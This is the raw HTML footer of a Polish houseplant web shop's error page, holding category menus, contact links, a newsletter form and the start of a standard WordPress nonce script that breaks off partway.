									<p><a href="https://homejungle.club/p/secret-box-gaia/">Secret BOX</a>  <a href="https://homejungle.club/subskrypcja-gaias-secret-box/"><span class="emoji">🎁</span></a></p><p><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/">Wszystkie rośliny doniczkowe</a></p><ul class="children"><li class="cat-item cat-item-442"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-zwisajace-pnace/">Rośliny zwisające i pnące</a></li><li class="cat-item cat-item-283"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-bestsellery/">Rośliny Bestsellery</a></li><li class="cat-item cat-item-284"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-domowe/">Rośliny domowe</a></li><li class="cat-item cat-item-281"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-do-biur/">Rośliny do biur</a></li><li class="cat-item cat-item-89"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-oczyszczajace-powietrze/">Rośliny oczyszczające powietrze</a></li><li class="cat-item cat-item-181"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/zestawy-roslin/">Zestawy roślin</a></li><li class="cat-item cat-item-279"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-dla-poczatkujacych/">Rośliny dla początkujących</a></li><li class="cat-item cat-item-173"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-bezpieczne-dla-zwierzat/">Rośliny bezpieczne dla zwierząt</a></li><li class="cat-item cat-item-280"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-cieniolubne/">Rośliny cieniolubne</a></li><li class="cat-item cat-item-282"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/sukulenty/">Sukulenty</a></li><li class="cat-item cat-item-285"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-balkonowe-tarasowe/">Rośliny balkonowe</a></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a02deda" data-id="5a02deda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c73347d elementor-widget elementor-widget-heading" data-id="5c73347d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Decor</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-55055b70 elementor-widget elementor-widget-text-editor" data-id="55055b70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="tw-mb-10"><div class="tw-flex tw-flex-row md:tw-flex-col tw-items-center tw-justify-center tw-space-x-6 md:tw-space-x-0"><div id="primary" class="content-area"><p><a href="https://homejungle.club/kategoria-produktu/akcesoria-do-roslin-i-ziemia/">Akcesoria do roślin</a></p><div class="columns-3"><p><a href="https://homejungle.club/kategoria-produktu/plakaty/">Plakaty kolekcja</a></p></div></div></div></div>								</div>
				</div>
				<div class="elementor-element elementor-element-48aeebd6 elementor-widget elementor-widget-heading" data-id="48aeebd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Informacje</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7224c27 elementor-widget elementor-widget-text-editor" data-id="7224c27" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="tw-mb-10"><div class="tw-flex tw-flex-row md:tw-flex-col tw-items-center tw-justify-center tw-space-x-6 md:tw-space-x-0"><p><a href="https://homejungle.club/p/bon-podarunkowy/">Bon podarunkowy <span class="emoji">🛍️</span></a></p><p><a href="https://homejungle.club/a-z-poradnik-roslin/">Porady</a> <a href="https://homejungle.club/porady/"><span class="emoji">📖</span></a></p><p class="tw-flex-1"><a href="https://homejungle.club/kontakt-homejungle-club/">Kontakt / FAQ</a></p><p><a href="https://homejungle.club/oferta-dla-firm/">Dla firm</a></p><p><a href="https://homejungle.club/poznajmy-sie/"><span class="selectable-text copyable-text">Poznajmy</span> Się</a></p><p><a href="https://homejungle.club/zwroty-i-reklamacje/">Zwroty i reklamacje</a></p><p><a href="https://homejungle.club/platnosc-i-dostawa/">Płatność i dostawa</a></p></div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-79e3609" data-id="79e3609" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4dc2a2 elementor-widget elementor-widget-text-editor" data-id="d4dc2a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="tw-mb-10"><div class="tw-flex tw-flex-row md:tw-flex-col tw-items-center tw-justify-center tw-space-x-6 md:tw-space-x-0"><p style="text-align: right;"><a href="mailto:hello@homejungle.club">📩 hello@homejungle.club</a><br /><a href="https://www.instagram.com/homejungleclub/">Follow us: <strong>#homejungleclub</strong></a><a href="https://homejungle.club/rosliny-sklep-internetowy/"><br /><strong>Rośliny Sklep</strong> Internetowy</a><br /><a href="https://homejungle.club/rosliny-doniczkowe/">Rośliny Doniczkowe</a></p></div></div>								</div>
				</div>
				<div class="elementor-element elementor-element-41a409d elementor-shape-circle elementor-grid-3 e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-left elementor-widget elementor-widget-social-icons" data-id="41a409d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse elementor-repeater-item-ffe51ed" href="https://www.instagram.com/homejungleclub" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse elementor-repeater-item-fd03e78" href="https://www.facebook.com/homejungleclub" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-850e702 elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="850e702" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://homejungle.club">
			<img width="441" height="131" src="https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-441x131.png" class="attachment-commercegurus-plp-mobile size-commercegurus-plp-mobile wp-image-15630" alt="homejungle-logo" srcset="https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-441x131.png 441w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-300x89.png 300w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-24x7.png 24w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-36x11.png 36w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-48x14.png 48w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-150x44.png 150w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429.png 500w" sizes="(max-width: 441px) 100vw, 441px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-ef4b7a5 elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="ef4b7a5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="tw-mb-10">
<div class="tw-flex tw-flex-row md:tw-flex-col tw-items-center tw-justify-center tw-space-x-6 md:tw-space-x-0">
<p class="tw-flex-1"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;">Find your favorite houseplants </span></span><a href="https://adsdoctor.agency/" rel="nofollow"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;">online</span></span></a><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;"> , including exotic species, minimalist pots, and the best potting mix for houseplants. </span></span><strong><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;">We ship nationwide.</span></span></strong></p>

</div>
</div>								</div>
				</div>
				<div class="elementor-element elementor-element-e057731 elementor-hidden-tablet elementor-hidden-mobile elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="e057731" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="441" height="102" src="https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview-441x102.png.webp" class="attachment-commercegurus-plp-mobile size-commercegurus-plp-mobile wp-image-40241" alt="" srcset="https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview-441x102.png.webp 441w,  https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview-150x35.png.webp 150w,  https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview-600x139.png.webp 600w,  https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview-300x70.png.webp 300w,  https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview-768x178.png.webp 768w,  https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview.png.webp 900w" sizes="(max-width: 441px) 100vw, 441px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52d85ab8 elementor-section-full_width elementor-section-height-min-height elementor-section-content-space-between elementor-hidden-tablet elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="52d85ab8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-56fe922" data-id="56fe922" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dcfe8da elementor-widget elementor-widget-heading" data-id="dcfe8da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">O cześć 👋 Miło mi cię poznać.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9ef49a2 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="9ef49a2" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="40242"/>
			<input type="hidden" name="form_id" value="9ef49a2"/>
			<input type="hidden" name="referer_title" value="Page not found &#187; Rośliny doniczkowe, kwiaty domowe. Sklep z roślinami Online. - Homejungle" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Zapisz mnie</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d70039 elementor-widget elementor-widget-heading" data-id="8d70039" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Zarejestruj się, aby co miesiąc otrzymywać niesamowite treści do swojej skrzynki odbiorczej.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-caf1534 elementor-widget elementor-widget-image" data-id="caf1534" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="441" height="441" src="https://homejungle.club/wp-content/uploads/HOMEJUNGLEFANCY-2-441x441.png.webp" class="attachment-commercegurus-plp-mobile size-commercegurus-plp-mobile wp-image-40419" alt="" srcset="https://homejungle.club/wp-content/uploads/HOMEJUNGLEFANCY-2-441x441.png.webp 441w,  https://homejungle.club/wp-content/uploads/HOMEJUNGLEFANCY-2-150x150.png.webp 150w,  https://homejungle.club/wp-content/uploads/HOMEJUNGLEFANCY-2-600x600.png.webp 600w,  https://homejungle.club/wp-content/uploads/HOMEJUNGLEFANCY-2-300x300.png.webp 300w,  https://homejungle.club/wp-content/uploads/HOMEJUNGLEFANCY-2-1024x1024.png.webp 1024w,  https://homejungle.club/wp-content/uploads/HOMEJUNGLEFANCY-2-768x768.png.webp 768w,  https://homejungle.club/wp-content/uploads/HOMEJUNGLEFANCY-2-700x700.png.webp 700w,  https://homejungle.club/wp-content/uploads/HOMEJUNGLEFANCY-2-990x990.png.webp 990w,  https://homejungle.club/wp-content/uploads/HOMEJUNGLEFANCY-2-100x100.png.webp 100w,  https://homejungle.club/wp-content/uploads/HOMEJUNGLEFANCY-2-80x80.png.webp 80w,  https://homejungle.club/wp-content/uploads/HOMEJUNGLEFANCY-2.png.webp 1080w" sizes="(max-width: 441px) 100vw, 441px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b071e4f" data-id="b071e4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14fbf5e elementor-widget elementor-widget-heading" data-id="14fbf5e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MENU</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-02dcd75 elementor-widget elementor-widget-heading" data-id="02dcd75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kategorie</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-690da3b elementor-widget elementor-widget-text-editor" data-id="690da3b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/p/secret-box-gaia/">Secret BOX</a>  <a style="color: #000000;" href="https://homejungle.club/subskrypcja-gaias-secret-box/"><span class="emoji">🎁</span></a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-do-biur/">Rośliny do biur</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/zestawy-roslin/">Zestawy roślin</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-cieniolubne/">Rośliny cieniolubne</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-bestsellery/">Rośliny Bestsellery</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-dla-poczatkujacych/">Rośliny dla początkujących</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/">Wszystkie rośliny doniczkowe</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-bezpieczne-dla-zwierzat/">Rośliny bezpieczne dla zwierząt</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-oczyszczajace-powietrze/">Rośliny oczyszczające powietrze</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9fa1ff0" data-id="9fa1ff0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c816e34 elementor-widget elementor-widget-heading" data-id="c816e34" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Decor</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d69474e elementor-widget elementor-widget-text-editor" data-id="d69474e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="tw-mb-10"><div class="tw-flex tw-flex-row md:tw-flex-col tw-items-center tw-justify-center tw-space-x-6 md:tw-space-x-0"><div id="primary" class="content-area"><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/kategoria-produktu/akcesoria-do-roslin-i-ziemia/">Akcesoria do roślin</a></span></p><div class="columns-3"><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/kategoria-produktu/plakaty/">Plakaty kolekcja</a></span></p></div></div></div></div>								</div>
				</div>
				<div class="elementor-element elementor-element-5ce60c1 elementor-widget elementor-widget-heading" data-id="5ce60c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Informacje</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6da8a75 elementor-widget elementor-widget-text-editor" data-id="6da8a75" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="tw-mb-10"><div class="tw-flex tw-flex-row md:tw-flex-col tw-items-center tw-justify-center tw-space-x-6 md:tw-space-x-0"><div class="tw-mb-10"><div class="tw-flex tw-flex-row md:tw-flex-col tw-items-center tw-justify-center tw-space-x-6 md:tw-space-x-0"><p><a href="https://homejungle.club/p/bon-podarunkowy/">Bon podarunkowy <span class="emoji"><img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/14.0.0/svg/1f6cd.svg" alt="🛍️" /></span></a></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/a-z-poradnik-roslin/">Porady</a> <a style="color: #000000;" href="https://homejungle.club/porady/"><span class="emoji">📖</span></a></span></p><p class="tw-flex-1"><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/kontakt-homejungle-club/">Kontakt / FAQ</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/oferta-dla-firm/">Dla firm</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/poznajmy-sie/"><span class="selectable-text copyable-text">Poznajmy</span> Się</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/p/bon-podarunkowy/">Bon podarunkowy</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/zwroty-i-reklamacje/">Zwroty i reklamacje</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/platnosc-i-dostawa/">Płatność i dostawa</a></span></p></div></div></div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-71391277" data-id="71391277" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f00b735 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5f00b735" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://homejungle.club">
			<img width="441" height="131" src="https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-441x131.png" class="attachment-commercegurus-plp-mobile size-commercegurus-plp-mobile wp-image-15630" alt="homejungle-logo" srcset="https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-441x131.png 441w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-300x89.png 300w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-24x7.png 24w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-36x11.png 36w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-48x14.png 48w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-150x44.png 150w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429.png 500w" sizes="(max-width: 441px) 100vw, 441px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-97dafe4" data-id="97dafe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b0a030 elementor-widget elementor-widget-text-editor" data-id="7b0a030" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="tw-mb-10"><div class="tw-flex tw-flex-row md:tw-flex-col tw-items-center tw-justify-center tw-space-x-6 md:tw-space-x-0"><p style="text-align: right;"><a href="mailto:hello@homejungle.club">📩 hello@homejungle.club</a><br /><a href="https://homejungle.club/rosliny-sklep-internetowy/">Rośliny sklep internetowy</a><br /><a href="https://homejungle.club/rosliny-doniczkowe/">Rośliny doniczkowe</a><br /><a href="https://www.instagram.com/homejungleclub/">Follow us: <strong>#homejungleclub</strong></a><a href="https://homejungle.club/rosliny-sklep-internetowy/"><br /></a></p></div></div>								</div>
				</div>
				<div class="elementor-element elementor-element-8de38b2 elementor-view-default elementor-widget elementor-widget-icon" data-id="8de38b2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-heart"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b0e6d59" data-id="b0e6d59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed239f9 elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ed239f9" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://homejungle.club">
			<img width="500" height="148" src="https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429.png" class="attachment-commercegurus-pdp-large size-commercegurus-pdp-large wp-image-15630" alt="homejungle-logo" srcset="https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429.png 500w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-300x89.png 300w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-441x131.png 441w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-24x7.png 24w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-36x11.png 36w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-48x14.png 48w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-150x44.png 150w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-6acf462 elementor-widget elementor-widget-text-editor" data-id="6acf462" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="tw-mb-10"><div class="tw-flex tw-flex-row md:tw-flex-col tw-items-center tw-justify-center tw-space-x-6 md:tw-space-x-0"><div class="tw-mb-10"><div class="tw-flex tw-flex-row md:tw-flex-col tw-items-center tw-justify-center tw-space-x-6 md:tw-space-x-0"><p class="tw-flex-1">Znajdź swoje <strong>ulubione</strong> <strong>rośliny domowe online</strong>, egzotyczne gatunki, minimalistyczne <strong>doniczki</strong>, najlepsze podłoże dla <strong>roślin doniczkowych</strong>. <strong>Wysyłka na całą Polskę.</strong></p></div></div></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-51f87817 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="51f87817" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-11ffa5f7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="11ffa5f7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67f35c4a" data-id="67f35c4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c202f1d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6c202f1d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-20f38ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20f38ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3fce9485" data-id="3fce9485" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50493f6a elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-tp-adv-text-block" data-id="50493f6a" data-element_type="widget" data-widget_type="tp-adv-text-block.default">
				<div class="elementor-widget-container">
					<div class="pt-plus-text-block-wrapper" data-tp-gsap-textblock="" ><div class="text_block_parallax"><div class="pt_plus_adv_text_block" ><div class="text-content-block"><p><span style="color: #ffffff"><a class="hover-color--accent" style="color: #ffffff" href="https://homejungle.club/regulamin/">Regulamin</a> | <a class="hover-color--accent" style="color: #ffffff" href="https://homejungle.club/polityka-prywatnosci/">Polityka prywatności</a> | © 2021 Home Jungle Club | All Rights Reserved.</span></p></div></div></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-773f5f29 elementor-hidden-tablet elementor-hidden-desktop" data-id="773f5f29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-468812f3 elementor-widget elementor-widget-image" data-id="468812f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="441" height="102" src="https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview-441x102.png.webp" class="attachment-commercegurus-plp-mobile size-commercegurus-plp-mobile wp-image-40241" alt="" srcset="https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview-441x102.png.webp 441w,  https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview-150x35.png.webp 150w,  https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview-600x139.png.webp 600w,  https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview-300x70.png.webp 300w,  https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview-768x178.png.webp 768w,  https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview.png.webp 900w" sizes="(max-width: 441px) 100vw, 441px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
	
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="5eee429e10" /><input type="hidden" name="_wp_http_referer" value="/produkt/secret-box-gaia/" /><script type="text/javascript">
/* <![CDATA[ */
document.addEventListener( 'DOMContentLoaded', function() {
	var cgkit_nonce_ustate = 0;
	var cgkit_nonce_cvalue = Cookies.get( 'commercekit-nonce-value' );
	var cgkit_nonce_cstate = Cookies.get( 'commercekit-nonce-state' );
	var cgkit_user_switched = 0;
